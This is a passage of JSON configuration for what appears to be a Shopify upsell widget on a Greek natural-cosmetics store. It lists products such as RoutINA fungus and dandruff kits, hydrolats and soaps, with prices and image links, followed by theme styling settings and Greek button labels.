{{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6788830396554,"sp_variant_id":0,"funnelProductDisplayID":570437,"title":"Ονυχομυκητίαση RoutINA™ - λύση που διαρκεί για Μύκητες και πόδια με δυσοσμία","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":25.58,"variants":[{"id":40811707138186,"price":25.58,"title":"Default Title","compareAtPrice":31.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/5_36429c31-b9b2-47e5-8dbd-2822c2d7698b_400x400.jpg?v=1706879596","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/5_36429c31-b9b2-47e5-8dbd-2822c2d7698b_400x400.jpg?v=1706879596"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/fungus_400x400.jpg?v=1706879543"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/fungicopy_3_400x400.jpg?v=1706867979"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/nailfungus_400x400.jpg?v=1706867979"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570437,"localeCode":"el","title":"Ονυχομυκητίαση RoutINA™ - λύση που διαρκεί για Μύκητες και πόδια με δυσοσμία","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6592388333706,"sp_variant_id":0,"funnelProductDisplayID":570438,"title":"Οργανικό Αιθέριο Έλαιο Λεβάντας","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":11.99,"variants":[{"id":39706581500042,"price":11.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/ina_lavender_essential_oil_preivewcopy_1_400x400.jpg?v=1705627156","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/ina_lavender_essential_oil_preivewcopy_1_400x400.jpg?v=1705627156"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/web_content_46_400x400.jpg?v=1705573575"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/web_content_48_400x400.jpg?v=1705573575"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570438,"localeCode":"el","title":"Οργανικό Αιθέριο Έλαιο Λεβάντας","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":5242308067466,"sp_variant_id":0,"funnelProductDisplayID":570439,"title":"Οργανικό νερό Τριαντάφυλλου - Hydrolina - Ροδόνερο για Ξηρό δέρμα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":13.99,"variants":[{"id":34407601307786,"price":13.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Rose_Hydrolinacopy_400x400.jpg?v=1680542441","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Rose_Hydrolinacopy_400x400.jpg?v=1680542441"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/infographics_hydrolina-gr_rose_400x400.jpg?v=1680519362"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_160_400x400.jpg?v=1690364229"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_230_400x400.jpg?v=1690364283"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/INA_1_423_400x400.jpg?v=1690364454"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570439,"localeCode":"el","title":"Οργανικό νερό Τριαντάφυλλου - Hydrolina - Ροδόνερο για Ξηρό δέρμα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":5222199197834,"sp_variant_id":0,"funnelProductDisplayID":570440,"title":"Οργανικό νερό Χαμομηλιού - Hydrolina για Έκζεμα και Ερεθισμένο δέρμα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":13.99,"variants":[{"id":34359874617482,"price":13.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/CLEANcopy_400x400.jpg?v=1760548237","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/CLEANcopy_400x400.jpg?v=1760548237"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/infographics_hydrolina-gr_chamomile_400x400.jpg?v=1760548237"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_165_400x400.jpg?v=1760548237"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/web_content_251_400x400.jpg?v=1760548237"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/web_content_261_400x400.jpg?v=1760548237"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570440,"localeCode":"el","title":"Οργανικό νερό Χαμομηλιού - Hydrolina για Έκζεμα και Ερεθισμένο δέρμα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6788837048458,"sp_variant_id":0,"funnelProductDisplayID":570441,"title":"Πιτυρίδα RoutINA™ για Εκείνη - λύση που διαρκεί για την Πιτυρίδα και τη Σμηγματόρροια","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":57.58,"variants":[{"id":40811738267786,"price":57.58,"title":"Default Title","compareAtPrice":71.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/dandruff_her_2051d0d5-24f4-45b5-9ee8-de5476021a69_400x400.jpg?v=1706879622","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/dandruff_her_2051d0d5-24f4-45b5-9ee8-de5476021a69_400x400.jpg?v=1706879622"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/dandruff_her_400x400.jpg?v=1706879518"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/dandruff_hernew_400x400.jpg?v=1707386758"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/1_56d8a956-847a-4702-832d-4ade63bde1be_400x400.jpg?v=1707306611"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570441,"localeCode":"el","title":"Πιτυρίδα RoutINA™ για Εκείνη - λύση που διαρκεί για την Πιτυρίδα και τη Σμηγματόρροια","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6642083987594,"sp_variant_id":0,"funnelProductDisplayID":570442,"title":"Πιτυρίδα RoutINA™ για Εκείνον - λύση που διαρκεί για την Πιτυρίδα και τη Σμηγματόρροια","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":51.18,"variants":[{"id":40020763639946,"price":51.18,"title":"Default Title","compareAtPrice":63.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/dandruff_him_f1ad12e7-22c0-4c7f-a3de-6d968bbffad3_400x400.jpg?v=1706879491","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/dandruff_him_f1ad12e7-22c0-4c7f-a3de-6d968bbffad3_400x400.jpg?v=1706879491"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/dandruff_him_400x400.jpg?v=1706879475"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/dandruff_himcopy_1_400x400.jpg?v=1706871731"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/3_6c8f35bb-cc2b-44a8-893b-de3553c6b479_400x400.jpg?v=1706871731"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/your_new_best_friend_dandruff_himcopy_1_400x400.jpg?v=1706871731"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570442,"localeCode":"el","title":"Πιτυρίδα RoutINA™ για Εκείνον - λύση που διαρκεί για την Πιτυρίδα και τη Σμηγματόρροια","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":5222195134602,"sp_variant_id":0,"funnelProductDisplayID":570443,"title":"Στοματικό διάλυμα με νερό από Χρυσόξυλο - Hydrolina - για φλεγμονές στα ούλα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":13.99,"variants":[{"id":34359800529034,"price":13.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Smoke_Hydrolinacopy_400x400.jpg?v=1674162617","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Smoke_Hydrolinacopy_400x400.jpg?v=1674162617"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/infographics_hydrolina-gr_smoketree_400x400.jpg?v=1677145213"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/INA_1_170_400x400.jpg?v=1690235362"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/INA_1_167_400x400.jpg?v=1690235456"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_156_400x400.jpg?v=1690235721"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570443,"localeCode":"el","title":"Στοματικό διάλυμα με νερό από Χρυσόξυλο - Hydrolina - για φλεγμονές στα ούλα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6788761944202,"sp_variant_id":0,"funnelProductDisplayID":570444,"title":"Υπερμελάγχρωση RoutINA™ - λύση που διαρκεί για κηλίδες","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":39.98,"variants":[{"id":40811421335690,"price":39.98,"title":"Default Title","compareAtPrice":49.97}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/3_1_f4329682-1c6f-4c7c-9f99-e24b6d47faa1_400x400.jpg?v=1706879612","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/3_1_f4329682-1c6f-4c7c-9f99-e24b6d47faa1_400x400.jpg?v=1706879612"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/pigmentation_400x400.jpg?v=1706879464"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/hyperpigmentationcopy_2_400x400.jpg?v=1706868630"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Hyperpigmentation_2_400x400.jpg?v=1706868630"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/hyperpigmentation_3_400x400.jpg?v=1706868630"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570444,"localeCode":"el","title":"Υπερμελάγχρωση RoutINA™ - λύση που διαρκεί για κηλίδες","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":6638203109514,"sp_variant_id":0,"funnelProductDisplayID":570445,"title":"Φυσικό Σαμπουάν Tριαντάφυλλου για Ξηρά και Tαλαιπωρημένα μαλλιά","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":19.99,"variants":[{"id":40811798233226,"price":19.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Rose_shampoo_400x400.jpg?v=1715253639","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/Rose_shampoo_400x400.jpg?v=1715253639"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1030599_400x400.jpg?v=1722466114"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1030413_400x400.jpg?v=1722466226"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1030451_400x400.jpg?v=1722466037"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/P1030747_400x400.jpg?v=1722466055"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570445,"localeCode":"el","title":"Φυσικό Σαμπουάν Tριαντάφυλλου για Ξηρά και Tαλαιπωρημένα μαλλιά","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":8655183610188,"sp_variant_id":0,"funnelProductDisplayID":570446,"title":"Φυσικό φυτικό σαπούνι με Έλαιο Δαμασκηνού Τριαντάφυλλου και Γεράνι -  Θρεπτική δράση","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":5.99,"variants":[{"id":46947724558668,"price":5.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Rose_1_1_3000x_a6b7f5d8-445a-49d9-8ab1-d44da7397937_400x400.jpg?v=1690235592","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/Rose_1_1_3000x_a6b7f5d8-445a-49d9-8ab1-d44da7397937_400x400.jpg?v=1690235592"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/dscf7158_400x400.jpg?v=1690364528"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570446,"localeCode":"el","title":"Φυσικό φυτικό σαπούνι με Έλαιο Δαμασκηνού Τριαντάφυλλου και Γεράνι -  Θρεπτική δράση","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":false,"isInDraft":false,"isUnlisted":false,"isDisabled":false}},{"id":7577402704010,"sp_variant_id":0,"funnelProductDisplayID":570447,"title":"Μάσκα προσώπου - Μαύρη Maskina - εντατική φροντίδα για την Ακμή και τα Μαύρα στίγματα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","isPreselectedAsAddons":false,"isAllVariantsSelected":true,"isShopifyFunctionDiscountApplicable":false,"isTitleModified":false,"description":"","price":29.99,"variants":[{"id":42473781035146,"price":29.99,"title":"Default Title","compareAtPrice":0}],"image":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/black-maskina_reflect_400x400.jpg?v=1760548328","images":[{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/black-maskina_reflect_400x400.jpg?v=1760548328"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/7_4a40e990-78cc-449c-aa6e-bc766739f07d_400x400.jpg?v=1760548328"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/products\/8_e263f9ad-637f-42ab-88c1-481b6802edc3_400x400.jpg?v=1760548328"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_635_400x400.jpg?v=1760548328"},{"src":"https:\/\/cdn.shopify.com\/s\/files\/1\/0279\/6198\/3114\/files\/T_105_400x400.jpg?v=1760548328"}],"options":[{"name":"Title","position":1}],"hasMultipleVariants":false,"body_html":"","discountValue":"0","offeredProductQuantity":1,"offeredProductSegment":"","fbtPartialDiscountValue":"","translationData":{"el":{"funnelProductDisplayID":570447,"localeCode":"el","title":"Μάσκα προσώπου - Μαύρη Maskina - εντατική φροντίδα για την Ακμή και τα Μαύρα στίγματα","titleWithVariables":"{{product_name}} ({{product_price}} {{discount}})","description":"","isTitleModified":false}},"productError":{"isOutOfStock":true,"isInDraft":true,"isUnlisted":false,"isDisabled":true}}],"theme":{"widgetPosition":"above_atc","widgetMargin":"0px 0px 0px 0px","widgetPadding":"10px 4px 0px 0px","widgetMobileMargin":"0px 0px 0px 0px","widgetMobilePadding":"10px 4px 0px 0px","currencySymbol":"€","currencyFormat":"{{amount}}{{currencySymbol}}","font":"inherit","isOfferBordered":true,"offerBorderColor":"#e5e5e5","offerBorderWidth":"0","offerBackgroundColor":"#FFFFFF","mobileLayoutType":"line","desktopLayoutType":"line","isProductImageCarouselHidden":false,"isProductImageBordered":true,"isEmbeddedCarouselEnabled":true,"isEmbeddedMobileCarouselEnabled":true,"isVariantSelectionDisabled":false,"isShowPriceInFreeGift":false,"isProductTitleClickGoToPage":true,"isProductImageClickGoToPage":true,"isProductButtonActionGoToPage":false,"isProductButtonActionGoToCart":false,"isProductButtonActionCheckout":false,"isBottomBarButtonActionGoToCart":true,"popupType":"central","popupMobileLayoutType":"compact","popupDesktopLayoutType":"compact","popupBorderRadius":"4","popupMobileBorderRadius":"0","offerTimerText":"{{minutes_remaining}}min {{seconds_remaining}}sec","offerTitleText":"Η προσφορά λήγει σε:","offerTitleFontSize":"14","offerTitleMobileFontSize":"12","offerTitleFontStyle":"normal","offerTitleTextDecoration":"none","offerTitleFontWeight":"bold","offerTitleTextColor":"#222F3E","offerTitleTextAlignment":"center","offerTitleFontFamily":"inherit","offerTitlePadding":"0px 0px 0px 0px","offerTitleMargin":"0px 0px 0px 0px","offerTitleMobilePadding":"0px 0px 0px 0px","offerTitleMobileMargin":"0px 0px 0px 0px","topBarTextColor":"#352626","topBarTimerColor":"#000000","topBarTimerTextColor":"#f80404","topBarBackgroundColor":"#EAEAEA","productDiscountText":"({{discount}} έκπτωση)","productButtonText":"Προσθήκη στο καλάθι","freeText":"Free","atcProductAddingText":"Προσθήκη...","atcProductAddedText":"Προστέθηκε","cvbBarBorderRadius":"20","vdVariantSecBorderRadius":"8","bundlePriceBarBorderRadius":"4","discountCodeCombineErrorText":"This code cannot be combined with {{other_code}}","fsDiscountCodeAppliedInfoText":"Shipping discounts will be evaluated at checkout","offerProductDescViewMoreText":"View more","offerProductDescViewLessText":"View less","pdpFgOfferHeaderText":"Choose your Free Gift","offer_header_text":"Αγόρασε με μεγάλη έκπτωση τώρα","offerHeaderTextColor":"#222F3E","offerHeaderTextAlignment":"center","offerHeaderFontFamily":"inherit","offerHeaderFontSize":"17","offerHeaderFontStyle":"normal","offerHeaderTextDecoration":"none","offerHeaderFontWeight":"bold","offerHeaderMobileFontSize":"16","offerHeaderPadding":"0px 0px 0px 0px","offerHeaderMobilePadding":"0px 0px 0px 0px","offerHeaderMargin":"0px 0px 0px 0px","offerHeaderMobileMargin":"0px 0px 0px 0px","offerHeaderContainerPadding":"20px 35px 20px 16px","offerHeaderContainerMargin":"0px 0px 0px 0px","offerHeaderContainerMobilePadding":"20px 35px 20px 16px","offerHeaderContainerMobileMargin":"0px 0px 0px 0px","offerSubtitleText":"","offerSubtitleTextDecoration":"none","offerSubtitleTextAlignment":"center","offerSubtitleFontFamily":"inherit","offerSubtitleFontSize":"14","offerSubtitleFontStyle":"normal","offerSubtitleFontWeight":"normal","offerSubtitleMobileFontSize":"14","offerSubtitleTextColor":"#222F3E","offerSubtitlePadding":"0px 0px 0px 0px","offerSubtitleMobilePadding":"0px 0px 0px 0px","offerSubtitleMargin":"0px 0px 0px 0px","offerSubtitleMobileMargin":"0px 0px 0px 0px","offerSubtitleSuccessText":"","productDescriptionFontFamily":"inherit","productDescriptionFontSize":"14","productDescriptionMobileFontSize":"14","productDescriptionTextColor":"#222F3E","productDescriptionFontStyle":"normal","productDescriptionTextDecoration":"none","productDescriptionFontWeight":"normal","productDescriptionTextAlignment":"left","productDescriptionMargin":"0px 0px 8px 0px","productDescriptionMobileTextAlignment":"left","productDescriptionPadding":"0px 0px 0px 0px","productItemPadding":"24px 90px 24px 90px","productItemMobilePadding":"16px 8px 16px 8px","productItemMargin":"0px 0px 0px 0px","productItemMobileMargin":"0px 0px 0px 0px","productItemBodyPadding":"0px 0px 0px 0px","productItemBodyMargin":"0px 0px 0px 0px","productImageWidth":"100","productImageMobileWidth":"100","productImageHeight":"100","productImageMobileHeight":"100","productImageBorderRadius":"4","productImageMobileBorderRadius":"4","productImagePadding":"0px 0px 0px 0px","productImageMargin":"0px 0px 0px 0px","productImageBorderColor":"#e5e5e5","productImageBorderWidth":"0","productImagePopupSlideoutFullpageWidth":"300","productImagePopupSlideoutFullpageHeight":"300","productImagePopupSlideoutFullpageMobileWidth":"300","productImagePopupSlideoutFullpageMobileHeight":"300","productImagePopupCentralFullpageWidth":"350","productImagePopupCentralFullpageHeight":"350","productImagePopupCentralFullpageMobileWidth":"300","productImagePopupCentralFullpageMobileHeight":"300","productImagePopupCentralCompactWidth":"100","productImagePopupCentralCompactHeight":"100","productImagePopupSlideoutLineWidth":"100","productImagePopupSlideoutLineHeight":"100","productImagePopupSlideoutLineMobileWidth":"100","productImagePopupSlideoutLineMobileHeight":"100","productImagePopupCentralLineWidth":"100","productImagePopupCentralLineHeight":"100","productImagePopupCentralLineMobileWidth":"100","productImagePopupCentralLineMobileHeight":"100","productNameFontFamily":"inherit","productNameFontSize":"14","productNameMobileFontSize":"14","productNamePadding":"0px 0px 0px 0px","productNameMobilePadding":"0px 0px 0px 0px","productNameMargin":"0px 0px 8px 0px","productNameMobileMargin":"0px 0px 8px 0px","productNameFontWeight":"bold","productNameFontStyle":"normal","productNameTextDecoration":"none","productNameMobileTextAlignment":"left","productNameTextAlignment":"left","productNameTextColor":"#222F3E","productNamePopupCentralFullpageFontSize":"14","productNamePopupCentralCompactFontSize":"16","productPriceText":"({{product_price}})","productPriceFontWeight":"normal","productPriceFontStyle":"normal","productPriceTextDecoration":"none","productPriceTextColor":"#222F3E","productPriceMobileTextAlignment":"left","productPriceTextAlignment":"left","productPricePadding":"0px 0px 0px 0px","productPriceMobilePadding":"0px 0px 0px 0px","productPriceMargin":"0px 0px 8px 0px","productPriceMobileMargin":"0px 0px 8px 0px","productPriceFontFamily":"inherit","productPriceFontSize":"14","productPriceMobileFontSize":"14","productPricePopupCentralFontSize":"14","productDiscountFontWeight":"normal","productDiscountFontStyle":"normal","productDiscountTextDecoration":"none","productDiscountTextColor":"#ff0000","productDiscountFontSize":"14","productDiscountMobileFontSize":"14","productDiscountPopupCentralFontSize":"14","productButtonWidth":"0","productButtonMobileWidth":"0","productButtonHeight":"40","productButtonMobileHeight":"40","productButtonBorderRadius":"4","productButtonMargin":"0px 0px 0px 0px","productButtonPadding":"12px 16px 12px 16px","productButtonColor":"#ffc107","productButtonFontStyle":"normal","productButtonFontWeight":"bold","productButtonTextDecoration":"none","productButtonTextAlignment":"center","productButtonFontFamily":"inherit","productButtonFontSize":"14","productButtonMobileFontSize":"14","productButtonWidthStyle":"fitContent","productButtonStyle":"filled","productButtonTextColor":"#ffffff","fullpageProductButtonStyle":"line","fullpageProductButtonTextColor":"#000000","embeddedProductButtonStyle":"line","embeddedProductButtonTextColor":"#000000","productVariantStyle":"line","productVariantWidth":"220","productVariantMobileWidth":"180","productVariantHeight":"40","productVariantMobileHeight":"40","productVariantBorderRadius":"4","productVariantPadding":"6px 24px 4px 10px","productVariantMobilePadding":"6px 24px 4px 10px","productVariantMargin":"0px 0px 0px 0px","productVariantMobileMargin":"0px 0px 0px 0px","productVariantColor":"#1A1A1A","productVariantTextColor":"#222F3E","productVariantFontFamily":"inherit","productVariantWidthStyle":"fitContent","productVariantTextDecoration":"none","productVariantMobileTextAlignment":"left","productVariantTextAlignment":"center","productVariantFontWeight":"normal","productVariantFontStyle":"normal","variantDropdownFontSize":"14","variantDropdownMobileFontSize":"14","addedToCartFontFamily":"inherit","addedToCartFontSize":"12","addedToCartFontStyle":"normal","addedToCartFontWeight":"normal","addedToCartMargin":"0px 0px 0px 0px","addedToCartMobileFontSize":"12","addedToCartPadding":"0px 0px 0px 0px","addedToCartTextAlignment":"center","addedToCartTextDecoration":"none","addedToCartTextColor":"#0EC341","addedToCartText":"Added to cart","bottomBarSecondaryButtonText":"Παράλειψη και Συνέχεια","bottomBarSecondaryButtonTextColor":"#222f3e","bottomBarSecondaryButtonFontSize":"16","bottomBarSecondaryButtonMobileFontSize":"14","bottomBarSecondaryButtonFontStyle":"normal","bottomBarSecondaryButtonTextDecoration":"underline","bottomBarSecondaryButtonFontWeight":"normal","bottomBarSecondaryButtonStyle":"text","bottomBarSecondaryButtonWidthStyle":"fitContent","bottomBarSecondaryButtonHeight":"40","bottomBarSecondaryButtonBorderRadius":"4","bottomBarSecondaryButtonColor":"#1A1A1A","bottomBarSecondaryButtonWidth":"0","bottomBarSecondaryButtonMobileWidth":"0","bottomBarSecondaryButtonFontFamily":"inherit","bottomBarSecondaryButtonTextAlignment":"center","bottomBarSecondaryButtonPadding":"4px 5px 4px 5px","bottomBarSecondaryButtonMargin":"0px 0px 0px 0px","bottomBarSecondaryButtonMobileHeight":"40","bottomBarSecondaryButtonMobileWidthStyle":"fitContent","bottomBarSecondaryButtonMobileStyle":"text","bottomBarContainerPadding":"16px 16px 16px 16px","bottomBarContainerMargin":"0px 0px 0px 0px","bottomBarContainerMobilePadding":"16px 16px 16px 16px","bottomBarContainerMobileMargin":"0px 0px 0px 0px","bottomBarButtonText":"Πήγαινε στο 